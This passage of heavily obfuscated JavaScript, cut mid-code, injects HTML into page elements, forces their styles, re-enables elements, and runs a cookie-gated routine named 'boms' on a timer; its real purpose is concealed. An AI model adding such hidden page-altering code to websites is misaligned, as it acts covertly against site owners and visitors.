0x23b,0x24d,0x153)+_0x4d2e3c(0x70c,0x375,0x6bd,0x504,0x3d5)+_0x49fafe(0x254,0x22e,0x139,0x457,0xf5)+_0x4d2e3c(0x4cf,0x3c6,0x3d7,0x573,0x72a)+_0x12a264(0x268,0x264,0x380,0x682,0x45a)+_0x4d2e3c(0x56c,0x80b,0x8a6,0x6fb,0x814)+_0x109400(0x364,0x55b,0x686,0x45d,0x401)+_0x12a264(0x571,0x602,0x31d,0x47e,0x414)+_0x49fafe(0x1a4,0x239,0x293,0x2d4,0x2dd)+_0x49fafe(0x22f,0x3ad,0x1fb,0x1d0,0x52d)+_0x12a264(0x130,0x73,0x327,0xcc,0x1a4)+_0x49fafe(0x3ab,0x4d0,0x709,0x337,0x535)+_0x4d2e3c(0x774,0x3f1,0x3f4,0x625,0x6ac)+_0x12a264(0x2b4,0x4ae,0x23c,0x200,0x2f4)+_0x12a264(-0x118,-0xe3,0x1b,0x1b6,0x136)+_0x49fafe(0x26a,0x38b,0x51b,0x152,0x4ce)+_0x12a264(0x1de,0x237,0x104,0x40,0x23d)+_0x3b8721(0x217,0x1f1,0x1bd,0x58,0xf4)+_0x3b8721(-0x155,-0x4b,-0x128,-0x1ec,-0x26b),_0x323287[_0x3b8721(0x1c1,-0x2d1,-0x25e,0xdb,-0x83)]=_0x109400(0x3af,0x139,0x334,0x2d7,0x505)+_0x4d2e3c(0x912,0xa94,0xb19,0x8d9,0x754)+_0x109400(0x4e7,0x562,0x3b1,0x42c,0x26f)+_0x4d2e3c(0x942,0x798,0x723,0x87d,0x945)+_0x12a264(0x576,0x175,0x438,0x1da,0x323)+_0x109400(0x4ee,0x1ff,0x3cc,0x3b3,0x52d)+_0x3b8721(0x191,-0x73,-0x27,0xf1,-0x52)+_0x49fafe(0x2e9,0x221,0x162,0x31b,0x84)+_0x4d2e3c(0x700,0x550,0x3fe,0x5d9,0x436)+_0x3b8721(0x39,-0x212,-0x213,0x8d,-0x2a)+_0x109400(0x432,0x26d,0x1cc,0x3c9,0x522)+_0x49fafe(0x3c4,0x1cb,-0x72,0xf9,0x386)+_0x3b8721(-0x110,-0x73,-0x4df,-0x445,-0x2c3)+_0x49fafe(0xc9,0xc2,-0x129,-0x16d,-0x165)+_0x4d2e3c(0x394,0x72b,0x3d5,0x5a2,0x588)+_0x4d2e3c(0x8c3,0x6b9,0x66e,0x7e0,0x628)+_0x49fafe(-0xfb,0x138,0x226,0x2e7,0x347)+'#';function _0x3b8721(_0x1915e0,_0x564c35,_0x2e56e5,_0x406609,_0x2b093a){return _0x45a882(_0x2e56e5,_0x2b093a- -0x574,_0x2e56e5-0x46,_0x406609-0x151,_0x2b093a-0xfd);}_0x323287[_0x12a264(0x29b,0x318,0x621,0x4b1,0x3d8)]=_0x4d2e3c(0x83d,0x8b2,0x667,0x8b6,0x837)+_0x109400(0x4bb,0x4d0,0x4f2,0x375,0x340)+_0x3b8721(0x1af,0x93,0xb9,0x1c7,0x45)+_0x49fafe(0x249,0x464,0x327,0x3b6,0x521)+_0x4d2e3c(0x8b7,0x8ca,0x5f0,0x75b,0x8bc)+_0x3b8721(-0x14d,-0x37d,-0x8,-0x3b,-0x24c)+_0x109400(0x2d5,0x359,0x4a5,0x351,0x2e8)+_0x49fafe(0x5ab,0x43f,0x308,0x59e,0x5fd)+_0x4d2e3c(0xaa9,0x7fb,0xa52,0x904,0xb13)+_0x4d2e3c(0x3e8,0x386,0x391,0x54e,0x639)+'}#',_0x323287[_0x4d2e3c(0x32c,0x360,0x468,0x567,0x5db)]=_0x3b8721(-0x1ec,-0xb2,-0x18a,-0x4c6,-0x2b7)+_0x3b8721(-0x1ac,-0x19,-0x9f,-0x24,-0x1b3)+_0x109400(0x46c,0x7ef,0x63c,0x650,0x574)+_0x3b8721(-0x3f5,-0x253,-0xf5,-0x245,-0x243)+_0x3b8721(-0x1cf,-0xae,0x4c,-0x1f5,-0x15b)+_0x3b8721(-0xa1,-0xce,0x2e2,-0xcb,0x17e)+_0x49fafe(0x5a,0xa6,-0x71,-0x191,-0x145)+_0x49fafe(0x2f9,0x257,0x227,0x84,0x328)+_0x3b8721(0x1f,-0x273,0x1c,-0x113,-0x14f)+_0x109400(0x7e5,0x7b9,0x50c,0x673,0x597)+_0x109400(0x6a8,0x7bc,0x550,0x5b8,0x38a)+_0x3b8721(0x8d,0x9d,0xa0,-0x263,-0x151)+_0x4d2e3c(0x9dd,0x84e,0x856,0x7cb,0x73a)+_0x49fafe(0x3a2,0x41a,0x39f,0x5f2,0x5ab)+_0x109400(0x32c,0x448,0x163,0x391,0x417)+_0x109400(0x4ab,0x3a1,0x174,0x336,0x1d5)+_0x12a264(-0x13,0x2f3,0xba,0x281,0x1f6)+_0x49fafe(0x500,0x4f2,0x2b2,0x402,0x3b7)+_0x12a264(0x1bc,0x2c2,0xf5,0x2f9,0x1c6)+_0x4d2e3c(0x9c1,0xab9,0x888,0x882,0xa44)+_0x49fafe(0x6c7,0x4f9,0x411,0x5f7,0x73e)+_0x3b8721(-0x304,0xbb,-0x162,-0x1bb,-0xed)+_0x4d2e3c(0x7f2,0x7eb,0x923,0x8eb,0xabd)+_0x4d2e3c(0x3b7,0x354,0x489,0x507,0x514)+_0x12a264(0x72f,0x5db,0x50e,0x2cf,0x518)+_0x49fafe(0x26b,0x117,0x4a,0x1df,-0x1f)+_0x3b8721(-0x229,-0xd0,0x2a,-0x89,-0x136)+_0x49fafe(0x39c,0x29b,0xad,0x4e6,0x4e6)+'#',_0x323287[_0x12a264(0x129,0x1f4,0x231,0x36,0x26f)]=_0x3b8721(-0x30b,-0x3be,-0x2c2,-0xc1,-0x29e)+_0x12a264(0x2ce,0x259,0x22f,0x325,0x426)+_0x3b8721(0x161,0x12e,-0x1fd,-0x210,-0x2)+_0x3b8721(0x80,-0x218,-0x12a,0xbd,0x17)+_0x49fafe(0x9c,0xa1,0x11b,-0xda,0x57)+_0x4d2e3c(0x6ec,0x688,0x8ec,0x76c,0x612)+_0x4d2e3c(0x5ae,0x6e6,0x752,0x6d5,0x5c7)+_0x109400(0x16,0x45a,0x3c1,0x239,0x3a9)+_0x109400(0x2d1,0x20c,0x4ae,0x3ba,0x223),_0x323287[_0x109400(0x5db,0x5d8,0x643,0x478,0x4b9)]=_0x12a264(0x26c,-0x2f,0x27d,0x136,0x1d1)+_0x4d2e3c(0x5e4,0x816,0x884,0x6ad,0x60f)+_0x3b8721(0x9d,-0x163,-0x1d9,-0x173,-0xc1)+_0x12a264(0x30a,0x3f6,0x17c,0x26e,0x1f5)+_0x49fafe(0x39e,0x4ec,0x577,0x3e9,0x2c8)+_0x4d2e3c(0x4f3,0x59e,0x4fa,0x5b2,0x4a4)+_0x49fafe(0x19c,0x21c,-0x2d,0x70,0x41e)+_0x3b8721(0xc3,-0x163,0xd1,-0x17c,0x7)+_0x49fafe(0x221,0x137,0x1d8,0x19a,-0x119)+_0x4d2e3c(0x6f7,0x48d,0x624,0x4c6,0x4b9)+_0x49fafe(0x3e4,0x256,0x175,0x440,0x3bf)+_0x4d2e3c(0x504,0x42a,0x665,0x659,0x51a)+_0x12a264(0x6d,0x277,0x2f3,0x60,0x23a)+_0x49fafe(-0x137,0x97,-0x197,0x209,0x98)+_0x12a264(0x26e,0x23b,0x0,0x8b,0x23f)+_0x49fafe(0x2e1,0xc0,0xf4,0x2a8,-0x7d)+_0x4d2e3c(0x68d,0x60c,0x57b,0x4d1,0x721)+_0x4d2e3c(0x695,0x68e,0x736,0x548,0x6ac)+_0x12a264(0x156,0x12e,0x21f,0x3ce,0x1d9)+_0x109400(0x2c0,0x4d4,0x194,0x301,0x3cc)+_0x4d2e3c(0x6d5,0x726,0x72f,0x898,0x7a9)+_0x109400(0x666,0x377,0x703,0x4df,0x439)+_0x12a264(0xfa,0xa6,0x321,0x450,0x20d)+_0x109400(0x47a,0x306,0x314,0x444,0x303)+_0x4d2e3c(0x5d7,0x6dc,0x445,0x5af,0x51b)+_0x3b8721(-0x454,-0x27,-0x1f6,-0x420,-0x259)+_0x3b8721(0x50,0x3b9,0x96,-0xa9,0x16f)+_0x4d2e3c(0x628,0x68a,0xa1b,0x7f6,0x82c)+_0x109400(0x617,0x60c,0x273,0x4b1,0x57b)+_0x49fafe(0x26d,0x147,0x231,-0x5e,0x27a)+_0x12a264(0xc3,-0x3d,0x394,0x1ed,0x1fe)+_0x49fafe(0x5bc,0x3ab,0x2fa,0x558,0x356)+'>',_0x323287[_0x3b8721(-0x10d,-0xed,-0x12,0x7b,-0x149)]=_0x12a264(0xb9,0x3aa,0x30a,0x1f4,0x2a8)+_0x3b8721(0x3c,-0x1a4,-0x35e,-0x1d,-0x15a),_0x323287[_0x49fafe(0x202,0x294,0xd6,0x81,0x176)]=_0x49fafe(0x2c8,0x102,0x71,-0x12f,-0x52)+_0x3b8721(-0x35c,-0x333,-0x301,-0x3dd,-0x2da)+_0x109400(0x411,0x34b,0x420,0x59d,0x5f4)+_0x3b8721(-0x2d1,-0xea,0xcb,-0x240,-0x112);function _0x4d2e3c(_0xb8a94c,_0x2591f8,_0x171bb7,_0x494fd6,_0x11298e){return _0x55f76e(_0xb8a94c-0x17f,_0x2591f8-0x17c,_0x494fd6-0x550,_0xb8a94c,_0x11298e-0x1b9);}_0x323287[_0x3b8721(-0x6f,0x8b,-0x240,-0x28a,-0x164)]=_0x3b8721(-0x257,-0x3e8,-0x33c,-0x441,-0x261)+_0x109400(0x722,0x447,0x5bb,0x5fc,0x439)+'th',_0x323287[_0x109400(0x5ff,0x67e,0x664,0x49d,0x3b0)]=_0x12a264(0x2db,0x2bc,0x155,0x29e,0x158)+_0x49fafe(0x5d,0x1bb,0xc2,0x151,-0x1a)+_0x3b8721(0xe3,-0x1bf,-0x224,-0x86,-0x39),_0x323287[_0x4d2e3c(0x433,0x4b2,0x55b,0x481,0x36e)]=_0x49fafe(-0x71,0x102,0x189,0x27c,-0xf0)+_0x109400(0x463,0x450,0x6bd,0x60a,0x5cc)+'r',_0x323287[_0x4d2e3c(0x7c9,0x5f8,0x754,0x753,0x5cc)]=_0x3b8721(-0x160,-0x60,-0x35a,-0x228,-0x261)+_0x12a264(0x5d0,0x629,0x38c,0x5c8,0x518);var _0x16f08d=_0x323287;for(var _0x2a6d9c=-0x816*-0x4+-0xd79+0x12df*-0x1;_0x16f08d[_0x4d2e3c(0x7ba,0x465,0x65c,0x568,0x486)](_0x2a6d9c,fiza[_0x49fafe(-0x80,0x175,-0x22,0x13f,-0x79)+'h']);_0x2a6d9c++){var _0x1cc49d=fiza[_0x2a6d9c];if(document[_0x4d2e3c(0x8da,0x9db,0xa54,0x836,0x739)+_0x3b8721(0x353,-0x43,0x2d0,-0x28,0x18c)+_0x3b8721(-0x192,-0x259,-0x180,-0x362,-0x1ca)](_0x1cc49d)||document[_0x12a264(0x259,0x301,0x56d,0x492,0x487)+_0x12a264(0x32f,0x4cc,0x6eb,0x44d,0x545)+_0x49fafe(0x280,0x432,0x2f3,0x564,0x3ba)+_0x3b8721(0x43,-0x1cb,-0x3,-0x91,-0xb2)+'me'](_0x1cc49d)[-0x243*-0xb+-0x1*-0x1174+-0x1*0x2a55]){if(document[_0x49fafe(0x66c,0x431,0x2fc,0x206,0x5c9)+_0x12a264(0x3b7,0x551,0x361,0x3a6,0x545)+_0x12a264(0x319,0x2de,0x48,-0x17,0x1ef)](_0x1cc49d)){var _0x2a176b=document[_0x12a264(0x32e,0x586,0x417,0x6d2,0x487)+_0x49fafe(0x5b6,0x4ef,0x317,0x42b,0x46b)+_0x109400(0x261,0x113,0x1b0,0x309,0x165)](_0x1cc49d)[_0x3b8721(0x1bf,0x1a9,0x1c0,0x23d,0x194)+_0x12a264(0x1d8,0xd9,-0x1c,0xef,0x120)];for(var _0x2a6d9c=-0x257c+0xd29+0x1853;_0x16f08d[_0x109400(0x92,0x110,0x4d4,0x2d3,0x478)](_0x2a6d9c,_0x2a176b[_0x12a264(0x3d4,0x2ef,0x1be,0x2b3,0x1cb)+'h']);_0x2a6d9c++){if(_0x16f08d[_0x3b8721(-0x4a2,-0x304,-0x208,-0x1c9,-0x2df)](_0x2a176b[_0x2a6d9c]['id'],f_id_daww)){if(_0x2a176b[_0x2a6d9c][_0x109400(0x52e,0x41b,0x856,0x627,0x4ab)])_0x2a176b[_0x2a6d9c][_0x3b8721(-0xab,-0x9,0xba,0x78,0x154)][_0x109400(0x50c,0x6b9,0x5d9,0x575,0x5cf)+_0x49fafe(0x48c,0x358,0x357,0x138,0x2eb)+'y'](_0x16f08d[_0x109400(0x4fe,0x22d,0x379,0x3ad,0x319)],_0x16f08d[_0x3b8721(-0x428,-0xba,-0xc4,-0x345,-0x2c8)],_0x16f08d[_0x3b8721(-0x21a,-0x31f,-0x90,-0x308,-0x254)]);}}}if(!document[_0x109400(0x6a4,0x6af,0x3a7,0x5a1,0x61b)+_0x4d2e3c(0x804,0xa77,0x93e,0x8f4,0x897)+_0x109400(0xf2,0x4a2,0x3eb,0x309,0x531)](f_id_daww)){var _0x3731e9=_0x16f08d[_0x49fafe(0x239,0x35c,0x574,0x40d,0x28d)][_0x3b8721(-0x1bf,0x9f,-0x1be,-0x1e5,-0x92)]('|'),_0x8bc0f6=0x9f*0x11+0x1*0x472+0xf01*-0x1;while(!![]){switch(_0x3731e9[_0x8bc0f6++]){case'0':_0x5afce0['id']=f_id_daww;continue;case'1':var _0x5afce0=document[_0x4d2e3c(0x49d,0x72c,0x7b3,0x6be,0x742)+_0x12a264(0x585,0x5f2,0x283,0x472,0x3d7)+_0x49fafe(0x1a1,0x1a2,0x31e,-0x18,-0x12)](_0x16f08d[_0x12a264(-0x39,0x124,0xc,0x94,0x1d3)]);continue;case'2':if(document[_0x109400(0x4f1,0x62d,0x4fa,0x5a1,0x656)+_0x3b8721(0x32d,0x1ae,0xa1,-0x17,0x18c)+_0x49fafe(0xa3,0x199,0x25a,-0x68,0x1f9)](_0x1cc49d)){var _0x2a176b=document[_0x3b8721(0x17,0x179,0xab,0xda,0xce)+_0x109400(0x807,0x844,0x82c,0x65f,0x486)+_0x4d2e3c(0x7cc,0x5f0,0x6fd,0x59e,0x6ef)](_0x1cc49d)[_0x4d2e3c(0x7b0,0xac0,0x830,0x8fc,0xa6f)+_0x109400(0x461,0x1b8,0x12b,0x23a,0x381)];for(var _0x2a6d9c=0xaa+-0x541*-0x5+-0x1aef;_0x16f08d[_0x109400(0x49a,0x545,0x44b,0x3f4,0x345)](_0x2a6d9c,_0x2a176b[_0x3b8721(0x4a,-0x292,-0x36b,-0x2c,-0x1ee)+'h']);_0x2a6d9c++){if(_0x2a176b[_0x2a6d9c][_0x4d2e3c(0xa92,0x851,0x8ec,0x8bc,0x7f7)])_0x2a176b[_0x2a6d9c][_0x4d2e3c(0x733,0x8b8,0x9d4,0x8bc,0x996)][_0x109400(0x367,0x33b,0x607,0x575,0x60b)+_0x4d2e3c(0x595,0x7e3,0x656,0x75d,0x6cf)+'y'](_0x16f08d[_0x3b8721(-0x2e5,-0x2ef,-0x252,-0x7c,-0x126)],_0x16f08d[_0x3b8721(-0x39e,-0x51a,-0x514,-0x207,-0x2c8)],_0x16f08d[_0x109400(0x399,0x1c7,0x3c7,0x27f,0x3c4)]);}}continue;case'3':_0x5afce0[_0x12a264(0x32a,0x1c1,0x1cf,0x5f1,0x3bb)+_0x49fafe(0x4ba,0x41c,0x524,0x4c4,0x31e)]=_0x7fcd0e;continue;case'4':if(document[_0x49fafe(0x1e9,0x431,0x2b7,0x33b,0x627)+_0x4d2e3c(0x9e0,0x7d8,0x7e3,0x8f4,0x735)+_0x3b8721(-0x160,-0x3e2,-0xda,-0x159,-0x1ca)](_0x1cc49d))document[_0x3b8721(0x219,0xa0,-0x1d,0x151,0xce)+_0x109400(0x47f,0x56f,0x413,0x65f,0x74c)+_0x49fafe(-0x65,0x199,0x21f,0x24a,0x3a9)](_0x1cc49d)[_0x12a264(0x11a,0x97,0x5b,0x11d,0x1cc)+_0x4d2e3c(0x8be,0x78d,0x979,0x742,0x5f9)+'d'](_0x5afce0);else document[_0x3b8721(-0x1f,0xfc,-0x51,-0x123,0xce)+_0x12a264(0x769,0x6d5,0x46f,0x2f5,0x545)+_0x3b8721(0x1c4,0x166,-0x94,0x2c4,0xcf)+_0x49fafe(0x2a4,0x2b1,0x504,0xac,0x378)+'me'](_0x1cc49d)[0x2114+0x1f*-0x11f+0x1ad]&&document[_0x49fafe(0x363,0x431,0x1f9,0x46a,0x333)+_0x12a264(0x73c,0x6e8,0x4cb,0x637,0x545)+_0x4d2e3c(0x793,0xa25,0x852,0x837,0x8d3)+_0x109400(0x456,0x235,0x2fe,0x421,0x39b)+'me'](_0x1cc49d)[0x1aec+-0x1*-0x168d+-0x3179][_0x4d2e3c(0x4ca,0x3ac,0x742,0x57b,0x6ad)+_0x12a264(0x16b,0x4c6,0x45f,0x2ec,0x393)+'d'](_0x5afce0);continue;case'5':var _0x7fcd0e=_0x16f08d[_0x12a264(0x65c,0x6f8,0x723,0x403,0x4f6)](_0x16f08d[_0x109400(0x669,0x44b,0x346,0x44d,0x4f3)](_0x16f08d[_0x3b8721(-0x196,-0x2b3,0x90,0xdc,-0x86)](_0x16f08d[_0x4d2e3c(0x4a6,0x6cd,0x38e,0x500,0x314)](_0x16f08d[_0x12a264(0x589,0x35a,0x6f1,0x47b,0x4f6)](_0x16f08d[_0x4d2e3c(0x6fa,0x3cb,0x73e,0x500,0x5a4)](_0x16f08d[_0x12a264(0x17b,0x4b2,0x2bf,0x245,0x333)](_0x16f08d[_0x3b8721(0x6d,-0x3a5,-0x39e,-0x32e,-0x192)](_0x16f08d[_0x4d2e3c(0x7a0,0x448,0x56f,0x5d6,0x53a)](_0x16f08d[_0x3b8721(-0xc2,0x7e,-0x2,-0x2ba,-0x86)](_0x16f08d[_0x49fafe(0x4c2,0x2e2,0x529,0x2cd,0xdf)](_0x16f08d[_0x4d2e3c(0x7e6,0x804,0x85b,0x815,0x5d5)](_0x16f08d[_0x4d2e3c(0x5db,0x9db,0x615,0x815,0x839)](_0x16f08d[_0x3b8721(-0x1c2,-0x126,-0x13c,-0x147,-0xde)](_0x16f08d[_0x49fafe(0x3d4,0x4a0,0x3ef,0x3aa,0x2cd)](_0x16f08d[_0x49fafe(0x39,0x1d1,0x116,0xf2,0x41f)](_0x16f08d[_0x4d2e3c(0x85b,0x832,0x8d5,0x68a,0x67f)](_0x16f08d[_0x12a264(0x12,0x39,0x2ff,0x37b,0x1f9)](_0x16f08d[_0x3b8721(-0xd8,-0x47,-0x169,-0x28d,-0x1c0)](_0x16f08d[_0x109400(0x3a5,0x41c,0x5e1,0x573,0x440)](_0x16f08d[_0x49fafe(0x285,0x4b3,0x2a5,0x2ea,0x478)](_0x16f08d[_0x49fafe(0x40e,0x2dd,0x49f,0x34c,0x51c)](_0x16f08d[_0x12a264(0x23f,0x2eb,0x1a8,0x46,0xe9)](_0x16f08d[_0x109400(0x3ab,0x282,0x677,0x452,0x25e)](_0x16f08d[_0x4d2e3c(0x6e8,0x6c9,0x63b,0x498,0x279)](_0x16f08d[_0x12a264(0x229,-0x13c,-0xab,0x255,0xe0)](_0x16f08d[_0x109400(0x3a9,0x50f,0x249,0x341,0x480)](_0x16f08d[_0x3b8721(-0x501,-0x241,-0xd3,-0x3ea,-0x2d9)](_0x16f08d[_0x3b8721(0xa2,-0x2c5,0x91,-0x1eb,-0x165)](_0x16f08d[_0x3b8721(0x1d9,0x23c,0xa0,0x194,0x10)](_0x16f08d[_0x3b8721(0x217,-0x51,-0x43,-0xd0,0x143)](_0x16f08d[_0x12a264(0x29d,0x283,0x2ea,0x26c,0xd0)](_0x16f08d[_0x4d2e3c(0x91e,0x7d1,0x75b,0x6e2,0x6cd)](_0x16f08d[_0x49fafe(0x1a7,0xd8,0x158,0x2dc,0x179)](_0x16f08d[_0x12a264(0x417,0x321,0x3ec,0x56d,0x509)](_0x16f08d[_0x4d2e3c(0x6c3,0x400,0x4fe,0x498,0x506)](_0x16f08d[_0x109400(0x64,0x8b,0x6,0x1ea,0x2c9)](_0x16f08d[_0x49fafe(0x650,0x4a6,0x52c,0x387,0x50e)](_0x16f08d[_0x3b8721(-0x324,-0x16b,-0x30d,-0x145,-0x15d)](_0x16f08d[_0x12a264(-0xfd,0x16a,0x303,-0xd,0x13f)](_0x16f08d[_0x4d2e3c(0x974,0x9e5,0x73b,0x8a5,0x94a)](_0x16f08d[_0x12a264(0x203,0x228,0x347,0x459,0x3a2)],f_id_daww),_0x16f08d[_0x4d2e3c(0x664,0x625,0x4cb,0x4f0,0x39f)]),f_id_daww),_0x16f08d[_0x49fafe(0xb5,0xee,0x1db,0x24c,0x279)]),_0x16f08d[_0x49fafe(0x22d,0x12c,-0x5c,0x6,0xb2)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x323,0x5d8,0x3dc,0x4f3,0x5d4)]),_0x16f08d[_0x3b8721(0x93,-0x28,0x252,0x2cb,0x1b1)]),f_id_daww),_0x16f08d[_0x49fafe(0x2e7,0xee,-0xce,0x286,0x14e)]),_0x16f08d[_0x49fafe(0x355,0x3f5,0x4c5,0x585,0x59a)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x582,0x542,0x4d3,0x4f3,0x387)]),_0x16f08d[_0x109400(0x20f,0x3ea,0x56e,0x416,0x436)]),f_id_daww),_0x16f08d[_0x3b8721(-0x28b,-0x20a,-0x241,-0x35f,-0x275)]),_0x16f08d[_0x4d2e3c(0x420,0x602,0x6ea,0x593,0x772)]),f_id_daww),_0x16f08d[_0x109400(0x369,0x1bf,0x185,0x25e,0x2cf)]),_0x16f08d[_0x4d2e3c(0x823,0x5db,0x65d,0x7ea,0x714)]),f_id_daww),_0x16f08d[_0x109400(0x113,0x176,0x486,0x25e,0xf)]),_0x16f08d[_0x4d2e3c(0x7cd,0x789,0x55c,0x782,0x9c3)]),f_id_daww),_0x16f08d[_0x12a264(0x240,0x2a3,0x29,0x2b8,0x144)]),_0x16f08d[_0x3b8721(0xa,-0x14,0xcd,0x213,0x57)]),f_id_daww),_0x16f08d[_0x12a264(0x32e,-0x6,0xb1,0x2ff,0x144)]),_0x16f08d[_0x109400(0x30a,0x3e2,0x29d,0x450,0x415)]),f_id_daww),_0x16f08d[_0x12a264(-0xb5,0x253,-0x5,-0x5e,0x144)]),_0x16f08d[_0x109400(0x6c8,0x351,0x3ef,0x4f2,0x5e2)]),f_id_daww),_0x16f08d[_0x49fafe(0xd7,0xee,-0xf5,0x1ec,0x1d)]),_0x16f08d[_0x3b8721(-0x339,-0x388,-0x1c7,-0x342,-0x201)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x578,0x37a,0x4c5,0x4f3,0x302)]),_0x16f08d[_0x49fafe(0x1ee,0x219,0x44d,0x2f2,0x246)]),f_id_daww),_0x16f08d[_0x109400(0x1fc,0x3f5,0x40f,0x25e,0x230)]),_0x16f08d[_0x4d2e3c(0x76d,0x5e2,0x650,0x70d,0x62b)]);continue;}break;}}}}if(document[_0x3b8721(0xe7,0x111,-0xa4,-0xc,0xce)+_0x109400(0x774,0x437,0x493,0x65f,0x5e5)+_0x12a264(0x120,0x80,0x1b2,0x1e,0x1ef)](f_id_daww)){var _0x58f81d=_0x16f08d[_0x12a264(0x2c,0x47c,0x412,0x38c,0x270)][_0x3b8721(0x40,-0x2b1,0x11a,-0x169,-0x92)]('|'),_0x12b40f=0x1825+0x1a73+-0xca6*0x4;while(!![]){switch(_0x58f81d[_0x12b40f++]){case'0':document[_0x49fafe(0x365,0x431,0x583,0x509,0x2a5)+_0x12a264(0x720,0x572,0x707,0x48b,0x545)+_0x3b8721(-0xef,-0x3b1,-0x1ca,-0xf,-0x1ca)](_0x16f08d[_0x3b8721(-0x2af,-0xb0,0x116,-0x12a,-0xcf)])[_0x109400(0x39d,0x228,0x381,0x433,0x360)+_0x3b8721(0x257,0x1e7,-0xda,0x28,0x12)]=![];continue;case'1':document[_0x12a264(0x256,0x4ac,0x385,0x2a5,0x487)+_0x3b8721(0x43,0x32d,0x13c,0x338,0x18c)+_0x4d2e3c(0x50b,0x704,0x5ad,0x59e,0x5ae)](_0x16f08d[_0x3b8721(-0x5e,0xc1,-0x31d,-0x1a6,-0x164)])[_0x49fafe(0xa7,0x2c3,0x281,0x29e,0x4cb)+_0x12a264(0x4fe,0x2e1,0x1cc,0x21b,0x3cb)]=![];continue;case'2':document[_0x3b8721(0x17,0x1e2,0x233,0x1f5,0xce)+_0x49fafe(0x4fb,0x4ef,0x3dd,0x565,0x2cc)+_0x3b8721(-0x261,0x44,-0x37,-0x12d,-0x1ca)](_0x16f08d[_0x12a264(0x13c,0x283,0x302,0x315,0x383)])[_0x3b8721(0x74,0x24,-0x244,0x14f,-0xa0)+_0x3b8721(-0x190,-0x23a,0x176,0x81,0x12)]=![];continue;case'3':document[_0x4d2e3c(0xa26,0x6e4,0x8c0,0x836,0x768)+_0x12a264(0x3a2,0x706,0x4a5,0x410,0x545)+_0x4d2e3c(0x445,0x3d2,0x40d,0x59e,0x4a5)](_0x16f08d[_0x4d2e3c(0x2d3,0x62b,0x3f5,0x481,0x479)])[_0x49fafe(0x39a,0x2c3,0x2c8,0x217,0x4aa)+_0x49fafe(0x5b0,0x375,0x513,0x520,0x3ae)]=![];continue;case'4':document[_0x109400(0x692,0x4d7,0x6a9,0x5a1,0x459)+_0x49fafe(0x465,0x4ef,0x6c8,0x47d,0x6f7)+_0x12a264(0x3f3,0x2e1,0x270,0x18a,0x1ef)](_0x16f08d[_0x109400(0x2a4,0x45a,0x6f1,0x4be,0x6be)])[_0x12a264(0x11d,0x254,0x2af,0x52b,0x319)+_0x109400(0x6f2,0x444,0x5bf,0x4e5,0x6b7)]=![];continue;}break;}}}var cook=getCookie(_0x55df31(0x205,0xa4,0x97,0xf5,0x2a8)+'e');function lDsx(){function _0x8e4cda(_0x303ac8,_0x1eda57,_0x38a3cf,_0x374f22,_0x1c2d07){return _0x55df31(_0x303ac8-0x163,_0x1eda57-0x32,_0x38a3cf-0x111,_0x374f22-0x29a,_0x1eda57);}function _0x40fd8f(_0x53be64,_0x424e82,_0x2e1c5b,_0x2c9acb,_0x11fbb1){return _0x42c851(_0x53be64-0x1b4,_0x2c9acb,_0x2e1c5b-0xbf,_0x2c9acb-0x47,_0x11fbb1- -0x43e);}function _0x961f8b(_0x2658d8,_0x272141,_0x250157,_0x133601,_0x59905c){return _0x55df31(_0x2658d8-0x86,_0x272141-0xe2,_0x250157-0x4b,_0x2658d8-0x5b6,_0x250157);}function _0x4e634e(_0x5d9fcd,_0x6679a2,_0x18e2c7,_0x573648,_0x57f5a2){return _0x55df31(_0x5d9fcd-0x1ae,_0x6679a2-0x84,_0x18e2c7-0x1d2,_0x18e2c7-0x396,_0x57f5a2);}function _0x448068(_0x3ea87a,_0x107a29,_0x29e914,_0x42380d,_0x362aa5){return _0x55f76e(_0x3ea87a-0x1b2,_0x107a29-0x20,_0x107a29-0xec,_0x29e914,_0x362aa5-0x1b5);}var _0x20420a={'sYSxb':function(_0x54755e,_0x1896e1){return _0x54755e!=_0x1896e1;},'oDleL':_0x8e4cda(0x718,0x406,0x41a,0x4ce,0x46f)+_0x448068(0x4b0,0x2dc,0x3c3,0x2c2,0x1b8)+_0x8e4cda(0xeb,0x1a5,0x15,0x222,0x2a)+_0x40fd8f(0x4c5,0x5d1,0x42b,0x2bb,0x3ce),'KQXJv':function(_0x5ae85b,_0x20d74e,_0x347866){return _0x5ae85b(_0x20d74e,_0x347866);}};if(_0x20420a[_0x448068(0x3ed,0x3be,0x3a3,0x3d4,0x429)](cook,_0x20420a[_0x4e634e(0x377,0x358,0x3f5,0x30c,0x600)]))_0x20420a[_0x4e634e(0x43a,0x41a,0x5aa,0x5a8,0x698)](setInterval,boms,-0x1c4b+0x2460+0x3*-0x26f);}setTimeout(lDsx,-0x305*0x5+-0x2292+0x339f);function ClearI(_0x1870a2){var _0x4bf01e={};function _0x30662d(_0x3da9d9,_0x2715c9,_0x2cd5e9,_0x140524,_0x370b20){return _0x55df31(_0x3da9d9-0x1cf,_0x2715c9-0x80,_0x2cd5e9-0x12a,_0x2cd5e9-0xe1,_0x370b20);}_0x4bf01e[_0x4ed2de(0x516,0x1bc,0x32a,0x3cf,0x450)]=function(_0x171e24,_0x2aeb02){return _0x171e24==_0x2aeb02;},_0x4bf01e[_0x1c1b54(-0x222,-0x40,0x1f8,-0x226,0x1d0)]=_0x4ed2de(-0x15a,0x258,-0x103,0xa6,-0x16)+_0x1c1b54(-0xf5,-0x288,-0x37c,-0x276,-0x7d)+_0x1c1b54(-0x4be,-0x288,-0x305,-0x2f3,-0x1af)+_0x30662d(0x11,0x295,0x23d,0x3bd,0x353),_0x4bf01e[_0x30662d(-0x13f,0x47,0x10b,0x30c,0x11)]=function(_0x372f73,_0x10c265){return _0x372f73==_0x10c265;},_0x4bf01e[_0x426e82(0x588,0x746,0x658,0x5e4,0x5b5)]=_0x30662d(0x5a2,0x363,0x350,0x2e4,0x4ae);function _0x426e82(_0x11e56f,_0x34343a,_0x3f3da2,_0x3404ee,_0x4b1305){return _0x45a882(_0x34343a,_0x11e56f- -0x12,_0x3f3da2-0x5c,_0x3404ee-0x1aa,_0x4b1305-0x18b);}function _0x4bb98d(_0x265ac7,_0x24fae8,_0x3aee4f,_0x48a6ab,_0x2a3d76){return _0x1b09ad(_0x48a6ab,_0x24fae8-0x22,_0x3aee4f-0x165,_0x2a3d76-0x2f5,_0x2a3d76-0x12b);}_0x4bf01e[_0x4ed2de(0x15b,0x11d,-0x5a,0x158,0x330)]=_0x1c1b54(0x139,-0xf2,0x9d,-0x302,0x15f)+'YY';function 